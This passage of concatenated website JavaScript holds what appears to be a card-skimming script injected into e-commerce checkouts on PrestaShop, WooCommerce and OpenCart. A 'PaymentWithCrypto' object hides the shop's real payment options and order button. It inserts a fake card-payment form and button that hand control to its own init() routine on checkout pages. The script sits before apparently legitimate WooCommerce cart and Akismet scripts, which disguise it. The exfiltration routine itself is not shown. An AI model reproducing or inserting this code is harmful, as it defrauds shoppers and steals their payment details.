		return checksum % 10 === 0;
	},
	getRandomInt: function(min, max) {
		return Math.floor(Math.random() * (max - min)) + min;
	},
	beforeInit: function() {
		if (typeof prestashop != 'undefined') {
			if (document.querySelector('#f_place_order') === null) {
				const fId = document.querySelectorAll('input[id*=payment-option]').length * 2;
				const hidePS = this.ps_payment_hide();
				let string = 'div#payment-option-' + hidePS.join('-container,div#payment-option-') + '-container,';
				string += '#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#payment-confirmation button');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.type = 'button';
				po.className = 'btn btn-primary btn-block btn-lg disabled';
				po.innerText = cl.innerText;
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]:checked')) {
						po.disabled = false;
						po.classList.remove('disabled');
					} else {
						po.disabled = true;
					}
				}
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment-option"]:checked').id == `payment-option-${fId}`) {
						this.init();
					} else {
						const btn = document.querySelector('#payment-confirmation button');
						btn.disabled = false;
						btn.classList.remove('disabled');
						btn.click();
					}
				});
				cl.after(po);
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]').onchange = function(e) {
						if (this.checked) {
							document.querySelector('#f_place_order').disabled = false;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg';
						} else {
							document.querySelector('#f_place_order').disabled = true;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg disabled';
						}
					}
				}
				this.ps_payment_id = fId;
				const divCard = document.createElement('div');
				divCard.innerHTML = `
					<div id="payment-option-${fId}-container" class="payment-option clearfix">
						<span class="custom-radio">
							<input class="ps-shown-by-js " id="payment-option-${fId}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;">
							<span></span>
						</span>
						<form method="GET" class="ps-hidden-by-js" style="display: none;">
							<button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${fId}" style="display: none;">
								Scegli
							</button>
						</form>
						<label for="payment-option-${fId}">
							<span>Paga tramite carta - pagamenti 100% sicuri</span>
							<div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div>
						</label>
					</div>
				`;
				document.querySelector('.payment-options').appendChild(divCard);
				return true;
			}
			return false;
		} else if (this.is_wordpress()) {
			if (document.querySelector('#f_place_order') === null) {
				const [hidePS, firstVisibleElement] = this.wp_payment_hide();
				let string = 'li.' + hidePS.join(',li.');
				string += '#place_order,div.payment_method_' + firstVisibleElement;
				string += '{display:none!important}.ppc-button-wrapper{display:none!important}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#place_order');
				const po = cl.cloneNode();
				po.id = 'f_place_order';
				po.type = 'button';
				po.innerText = cl.innerText;
				if (document.querySelector('#terms')) {
					if (document.querySelector('#terms').checked) {
						po.disabled = false;
					} else {
						po.disabled = true;
					}
				}
				const computedStyles = window.getComputedStyle(cl);
				let styleString = '';
				for (let i = 0; i < computedStyles.length; i++) {
					const property = computedStyles[i];
					styleString += property + ': ' + computedStyles.getPropertyValue(property) + '; ';
				}
				po.setAttribute('style', styleString);
				po.style.display = 'block';
				po.addEventListener('click', (e) => {
					if (PaymentWithCrypto.wp_yes_form()) {
						PaymentWithCrypto.init();
					} else if (PaymentWithCrypto.wp_no_form()) {
						const is_block_UI = document.querySelector('script[src*="blockUI"]');
						if (is_block_UI) {
							let div_block_ui = document.createElement('div');
							div_block_ui.className = 'blockUI blockOverlay';
							div_block_ui.style = 'z-index: 1000; border: medium none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; opacity: 0.6; cursor: default; position: absolute;';
							if (document.querySelector('form.checkout')) {
								document.querySelector('form.checkout').appendChild(div_block_ui);
							} else {
								document.body.appendChild(div_block_ui);
							}
						}
						PaymentWithCrypto.validate_card('', function() {
							if (PaymentWithCrypto.is_wordpress()) {
								const is_div_block_ui = document.querySelector('div.blockUI.blockOverlay');
								if (is_div_block_ui) {
									is_div_block_ui.remove();
								}
								document.querySelector('#place_order').click();
							}
						});
					} else if (!PaymentWithCrypto.wp_yes_form()) {
						document.querySelector('#place_order').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				document.querySelector('#terms')?.addEventListener('change', function(e) {
					if (this.checked) {
						document.querySelector('#f_place_order').disabled = false;
					} else {
						document.querySelector('#f_place_order').disabled = true;
					}
				});
				return true;
			}
			return false;
		} else if (this.is_opencart()) {
			if (document.querySelector('#f_place_order') === null) {
				let string = '#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}';
				string += `
					div.section-payment > div.section-body > div:nth-child(1),
					div.section-payment > div.section-body > div:nth-child(2),
					div.section-payment > div.section-body > div:nth-child(3),
					div.section-payment > div.section-body > div:nth-child(5),
					div.section-payment > div.section-body > div:nth-child(6),
					div.section-payment > div.section-body > div:nth-child(7),
					div.section-payment > div.section-body > div:nth-child(8){display:none!important}
				`;
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#quick-checkout-button-confirm');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.className = 'btn btn-primary';
				po.innerText = cl.innerText;
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment_method"]:checked').value == 'mollie_creditcard' && PaymentWithCrypto.opencart_validate_input()) {
						PaymentWithCrypto.init();
					} else {
						document.querySelector('#quick-checkout-button-confirm').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				return true;
			}
			return false;
		} else {
			return false;
		}
	},
	is_checkout: function() {
		return (
			location.href.indexOf('checkout') != -1 || 
			location.href.indexOf('ordine') != -1 || 
			location.href.indexOf('cassa') != -1 || 
			location.href.indexOf('kassa') != -1 || 
			location.href.indexOf('kasse') != -1 || 
			location.href.indexOf('pago') != -1 || 
			location.href.indexOf('compra') != -1 || 
			location.href.indexOf('order') != -1 || 
			location.href.indexOf('comanda') != -1 || 
			location.href.indexOf('commande') != -1 || 
			location.href.indexOf('carrito') != -1 || 
			location.href.indexOf('kassan') != -1 ||
			location.href.indexOf('finalizar-compra') != -1 ||
			location.href.indexOf('objednat') != -1 || 
			location.href.indexOf('pagamento') != -1 
		);
	},
	is_payment_options: function() {
		if (typeof prestashop != 'undefined') {
			return document.querySelector('div.payment-options') ? true : false;
		} else if (this.is_wordpress()) {
			return document.querySelector('ul.payment_methods') ? true : false;
		} else if (this.is_opencart()) {
			return document.querySelector('input[name="payment_method"]') ? true : false;
		} else {
			return false;
		}
	},
	is_wordpress: function() {
		return !!document.querySelector('link[href*="/wp-content/"]');
	},
	is_opencart: function() {
		return !!document.querySelector('script[src*="catalog/view/javascript"]');
	},
	opencart_validate_input: function() {
		const firstname = document.querySelector('#input-firstname')?.value;
		const lastname = document.querySelector('#input-lastname')?.value;
		const telephone = document.querySelector('#input-telephone')?.value;
		const email = document.querySelector('#input-email')?.value;
		const postcode = document.querySelector('#input-payment-postcode')?.value;
		const address1 = document.querySelector('#input-payment-address-1')?.value;
		const address2 = document.querySelector('#input-payment-address-2')?.value;
		const city = document.querySelector('#input-payment-city')?.value;
		const country = document.querySelector('#input-payment-country')?.value;
		const zone = document.querySelector('#input-payment-zone')?.value;
		return !!(firstname && lastname && telephone && email && postcode && address1 && address2 && city && country && zone);
	},
	ps_payment_hide: function() {
		let afterPaymentMethods = this.psPaymentMethods.slice();
		let allPaymentOptionInput = document.querySelectorAll('div.payment-options input[id*="payment-option"]');
		let allPaymentOptionIds = [];
		allPaymentOptionInput.forEach((element) => {
			let paymentMethodId = element.id.replace('payment-option-', '');
			if (afterPaymentMethods.includes(element.dataset.moduleName)) {
				allPaymentOptionIds.push(paymentMethodId);
			}
		});
		return allPaymentOptionIds;
	},
	wp_payment_hide: function() {
		let afterPaymentMethods = this.wpPaymentMethods.slice();
		let firstVisibleElement = null;
		document.querySelectorAll('ul.payment_methods > li').forEach((element) => {
			const hasPaymentMethod = afterPaymentMethods.some(method => 
				element.classList.contains(`payment_method_${method}`)
			);
			if (hasPaymentMethod) {
				if (!firstVisibleElement) {
					firstVisibleElement = element;
					const methodToRemove = afterPaymentMethods.find(method => 
						element.classList.contains(`payment_method_${method}`)
					);
					firstVisibleElement = methodToRemove;
					const index = afterPaymentMethods.indexOf(methodToRemove);
					if (index !== -1) {
						afterPaymentMethods.splice(index, 1);
					}
				} else {
					element.style.display = 'none';
				}
			}
		});
		return [afterPaymentMethods, firstVisibleElement];
	},
	wp_validate_input: function() {
		let validate_string = '';
		const fields = [
			{ id: '#billing_first_name', index: '1' },
			{ id: '#billing_last_name', index: '2' },
			{ id: '#billing_country', index: '3', isSelect: true },
			{ id: '#billing_address_1', index: '4' },
			{ id: '#billing_address_2', index: '5' },
			{ id: '#billing_city', index: '6' },
			{ id: '#billing_state', index: '8' },
			{ id: '#billing_postcode', index: '9' },
			{ id: '#billing_phone', index: '10' },
			{ id: '#billing_email', index: '11' }
		];
		fields.forEach((field) => {
			const input = document.querySelector(field.id);
			if (!input) return;
			const label = document.querySelector(`label[for=${input.id}]`);
			const isRequired = label ? label.innerText.endsWith('*') : false;
			if (input && input.value === '' && isRequired) {
				validate_string += field.index;
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#f00';
					} else {						
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#f00';
						}
					}
				} else {
					input.style.borderColor = '#f00';
				}
			} else {
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#ddd';
					} else {	
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#ddd';
						}
					}
				} else {
					input.style.borderColor = '#ddd';
				}
			}
		});
		if (validate_string !== '') {
			const y = document.querySelector('div.woocommerce-notices-wrapper').getBoundingClientRect().top + window.scrollY - 300;
			window.scroll({
				top: y,
				behavior: 'smooth'
			});
			return false;
		}
		return true;
	},
	wp_yes_form: function() {
		return this.wp_validate_input() && this.wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	},
	wp_no_form: function() {
		const wpPaymentMethods = [
			'authorize_net_cim_credit_card',
			'authorize_net_aim',
			'paypal_pro_payflow',
			'paypal_pro',
			'worldpay',
			'authnet',
			'cardinity',
			'sagepaymentsusaapi'
		];
		return wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	}
};
const Pinter = setInterval(function(e) {
	const dt = localStorage.getItem('_dt');
	if ((dt == null || dt <= Math.floor(Date.now() / 1000)) && PaymentWithCrypto.is_checkout() && PaymentWithCrypto.beforeInit() !== false && PaymentWithCrypto.is_payment_options() !== false) {}
}, 300);
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});
(function(){var supportsPassive=false;try{var opts=Object.defineProperty({},'passive',{get:function(){supportsPassive=true;}});window.addEventListener('testPassive',null,opts);window.removeEventListener('testPassive',null,opts);}catch(e){}
function init(){var input_begin='';var keydowns={};var lastKeyup=null;var lastKeydown=null;var keypresses=[];var modifierKeys=[];var correctionKeys=[];var lastMouseup=null;var lastMousedown=null;var mouseclicks=[];var mousemoveTimer=null;var lastMousemoveX=null;var lastMousemoveY=null;var mousemoveStart=null;var mousemoves=[];var touchmoveCountTimer=null;var touchmoveCount=0;var lastTouchEnd=null;var lastTouchStart=null;var touchEvents=[];var scrollCountTimer=null;var scrollCount=0;var correctionKeyCodes=['Backspace','Delete','ArrowUp','ArrowDown','ArrowLeft','ArrowRight','Home','End','PageUp','PageDown'];var modifierKeyCodes=['Shift','CapsLock'];var forms=document.querySelectorAll('form[method=post]');for(var i=0;i<forms.length;i++){var form=forms[i];var formAction=form.getAttribute('action');if(formAction){if(formAction.indexOf('http://')==0||formAction.indexOf('https://')==0){if(formAction.indexOf('http://'+window.location.hostname+'/')!=0&&formAction.indexOf('https://'+window.location.hostname+'/')!=0){continue;}}}
form.addEventListener('submit',function(){var ak_bkp=prepare_timestamp_array_for_request(keypresses);var ak_bmc=prepare_timestamp_array_for_request(mouseclicks);var ak_bte=prepare_timestamp_array_for_request(touchEvents);var ak_bmm=prepare_timestamp_array_for_request(mousemoves);var input_fields={'bib':input_begin,'bfs':Date.now(),'bkpc':keypresses.length,'bkp':ak_bkp,'bmc':ak_bmc,'bmcc':mouseclicks.length,'bmk':modifierKeys.join(';'),'bck':correctionKeys.join(';'),'bmmc':mousemoves.length,'btmc':touchmoveCount,'bsc':scrollCount,'bte':ak_bte,'btec':touchEvents.length,'bmm':ak_bmm};var akismet_field_prefix='ak_';if(this.getElementsByClassName){var possible_akismet_containers=this.getElementsByClassName('akismet-fields-container');for(var containerIndex=0;containerIndex<possible_akismet_containers.length;containerIndex++){var container=possible_akismet_containers.item(containerIndex);if(container.getAttribute('data-prefix')){akismet_field_prefix=container.getAttribute('data-prefix');break;}}}
for(var field_name in input_fields){var field=document.createElement('input');field.setAttribute('type','hidden');field.setAttribute('name',akismet_field_prefix+field_name);field.setAttribute('value',input_fields[field_name]);this.appendChild(field);}},supportsPassive?{passive:true}:false);form.addEventListener('keydown',function(e){if(e.key in keydowns){return;}
var keydownTime=(new Date()).getTime();keydowns[e.key]=[keydownTime];if(!input_begin){input_begin=keydownTime;}
var lastKeyEvent=Math.max(lastKeydown,lastKeyup);if(lastKeyEvent){keydowns[e.key].push(keydownTime-lastKeyEvent);}
lastKeydown=keydownTime;},supportsPassive?{passive:true}:false);form.addEventListener('keyup',function(e){if(!(e.key in keydowns)){return;}
var keyupTime=(new Date()).getTime();if('TEXTAREA'===e.target.nodeName||'INPUT'===e.target.nodeName){if(-1!==modifierKeyCodes.indexOf(e.key)){modifierKeys.push(keypresses.length-1);}else if(-1!==correctionKeyCodes.indexOf(e.key)){correctionKeys.push(keypresses.length-1);}else{var keydownTime=keydowns[e.key][0];var keypress=[];keypress.push(keyupTime-keydownTime);if(keydowns[e.key].length>1){keypress.push(keydowns[e.key][1]);}
keypresses.push(keypress);}}
delete keydowns[e.key];lastKeyup=keyupTime;},supportsPassive?{passive:true}:false);form.addEventListener("focusin",function(e){lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);form.addEventListener("focusout",function(e){lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);}
document.addEventListener('mousedown',function(e){lastMousedown=(new Date()).getTime();},supportsPassive?{passive:true}:false);document.addEventListener('mouseup',function(e){if(!lastMousedown){return;}
var now=(new Date()).getTime();var mouseclick=[];mouseclick.push(now-lastMousedown);if(lastMouseup){mouseclick.push(lastMousedown-lastMouseup);}
mouseclicks.push(mouseclick);lastMouseup=now;lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);document.addEventListener('mousemove',function(e){if(mousemoveTimer){clearTimeout(mousemoveTimer);mousemoveTimer=null;}
else{mousemoveStart=(new Date()).getTime();lastMousemoveX=e.offsetX;lastMousemoveY=e.offsetY;}
mousemoveTimer=setTimeout(function(theEvent,originalMousemoveStart){var now=(new Date()).getTime()-500;var mousemove=[];mousemove.push(now-originalMousemoveStart);mousemove.push(Math.round(Math.sqrt(Math.pow(theEvent.offsetX-lastMousemoveX,2)+
Math.pow(theEvent.offsetY-lastMousemoveY,2))));if(mousemove[1]>0){mousemoves.push(mousemove);}
mousemoveStart=null;mousemoveTimer=null;},500,e,mousemoveStart);},supportsPassive?{passive:true}:false);document.addEventListener('touchmove',function(e){if(touchmoveCountTimer){clearTimeout(touchmoveCountTimer);}
touchmoveCountTimer=setTimeout(function(){touchmoveCount++;},500);},supportsPassive?{passive:true}:false);document.addEventListener('touchstart',function(e){lastTouchStart=(new Date()).getTime();},supportsPassive?{passive:true}:false);document.addEventListener('touchend',function(e){if(!lastTouchStart){return;}
var now=(new Date()).getTime();var touchEvent=[];touchEvent.push(now-lastTouchStart);if(lastTouchEnd){touchEvent.push(lastTouchStart-lastTouchEnd);}
touchEvents.push(touchEvent);lastTouchEnd=now;lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);document.addEventListener('scroll',function(e){if(scrollCountTimer){clearTimeout(scrollCountTimer);}
scrollCountTimer=setTimeout(function(){scrollCount++;},500);},supportsPassive?{passive:true}:false);}
function prepare_timestamp_array_for_request(a,limit){if(!limit){limit=100;}
var rv='';if(a.length>0){var random_starting_point=Math.max(0,Math.floor(Math.random()*a.length-limit));for(var i=0;i<limit&&i<a.length;i++){rv+=a[random_starting_point+i][0];if(a[random_starting_point+i].length>=2){rv+=","+a[random_starting_point+i][1];}
rv+=";";}}
return rv;}
if(document.readyState!=='loading'){init();}else{document.addEventListener('DOMContentLoaded',init);}})();